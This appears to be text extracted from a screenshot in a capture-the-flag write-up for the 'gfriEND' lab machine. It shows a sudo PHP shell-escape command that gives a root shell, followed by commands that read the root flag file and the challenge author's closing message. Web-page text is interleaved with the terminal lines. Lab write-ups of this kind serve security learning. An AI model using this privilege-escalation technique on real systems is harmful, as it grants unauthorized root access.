 alice@gfriEND:/var/www/html$ CMD="/bin/sh"
alice@gfriEND:/var/www/html$ sudo php -r "system('$CMD');"
Hunter Offensive Security Exploit-DB
id
uid=0(root) gid=0(root) groups=0(root)
Welcome To Ceban Corp
pwd
/var/www/html
cd /root
Inspiring The People To Great Again!
ls
flag2.txt
cat flag2.txt
Dashboard | Profile | Logout
Got The Flag!
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new
e from here :) I really hope you guys give me feedback for this challenge whether you like it or not becaus
be a reference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
^[^A